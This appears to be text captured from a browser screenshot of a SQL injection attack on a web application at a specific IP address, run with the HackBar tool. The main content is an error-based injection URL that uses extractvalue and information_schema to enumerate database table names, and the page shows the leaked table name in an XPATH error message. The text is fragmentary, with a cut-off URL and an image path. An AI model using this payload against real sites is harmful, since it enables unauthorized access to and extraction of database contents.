 不安全 47.111.104.169:55500/?r=content&cid=1%20or%20extractvalue(0x0a,concat(0x0a,(select%20concat(table_name)%20from%20information_schema.tables%20where%2… h
应用 安全 红队 vps 开发 战队 团队
修改错误：XPATH syntax error: ' manage'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.111.104.169:55500/?r=content&cid=1%20or%20extractvalue(0x0a,concat(0x0a,(select%20concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()
limit 6,1)));
Enable POST ADD HEADER